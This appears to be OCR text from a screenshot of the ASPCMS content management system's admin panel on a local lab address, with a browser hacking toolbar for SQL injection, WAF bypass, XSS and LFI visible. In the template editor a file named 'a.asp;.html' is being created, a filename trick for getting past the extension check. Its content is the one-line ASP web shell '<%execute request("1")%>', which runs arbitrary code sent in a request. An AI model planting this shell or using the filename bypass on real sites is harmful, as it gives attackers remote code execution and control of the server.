 ASPCMS 开源网站管理系...
拖拽上传
192.168.0.18:8006/admin_aspcms/index.asp
搜索
JS
ABP
NT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://192.168.0.18:8006/admin.asp
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
ASPCMS 管理中心
ASPCMS CONTENT MANAGEMENT SYSTEM
你好： 超级管理员组 admin 修改密码 注销登录
后台首页
网站首页
后台导航
中文
语言切换 (当前为中文)
内容维护
业务处理
广告管理
网站统计
网站会员
生成更新
扩展功能
插件管理
界面风格
系统设置
界面风格
模板选择
编辑模板/CSS文件
自定义标签
文件名称
a.asp;.html
* (允许文件名有html,js,css)
<%execute request("1")%>
文件内容
添加
返回
pr
14:56